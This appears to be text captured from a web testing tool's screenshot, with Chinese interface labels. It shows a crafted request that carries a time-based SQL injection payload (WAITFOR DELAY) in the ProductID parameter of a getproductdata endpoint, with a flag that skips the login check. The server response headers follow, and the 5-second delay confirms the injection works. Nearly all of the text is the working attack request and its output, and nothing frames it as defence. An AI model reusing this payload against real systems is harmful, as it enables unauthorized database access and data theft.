 quest
数据包扫描
美化
HEX
热加载
构造请求
GET /ajax/getsrvtemplate.php/getproductdata?type=1&DontCheckLogin=1&Action=fromsrvtpl&ProductID=';WAITFOR%20DELAY%20'0:0:5'--
HTTP/1.1
Host ? : 39
Accept: */*
Cookie: PHPSESSID=bgsesstimeout-;
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
36bytes / 5248ms
美化
HEX
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Nov 2025 09:43:49 GMT
3 Server: Apache/2.4.41 (Win32) PHP/5.4.38
4 X-Powered-By: PHP/5.4.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 36
10
11 {"attrs":["","AssetItem.ProductID"]}